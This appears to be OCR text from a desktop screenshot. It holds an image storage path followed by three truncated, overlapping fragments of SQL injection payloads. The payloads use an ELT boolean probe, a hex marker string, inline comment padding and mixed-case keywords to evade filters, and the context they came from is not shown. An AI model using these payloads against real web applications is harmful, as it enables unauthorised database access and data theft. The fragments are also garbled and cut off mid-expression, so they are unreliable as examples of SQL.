
T (ELT(7219=7219,1))),0x71786b6b71)) AND (8840=
 (ELT(7219=7219,1))),0x71786b6b71))
(/**//**/sElEcT (ELT(7219=7219,1))),0x71786b6b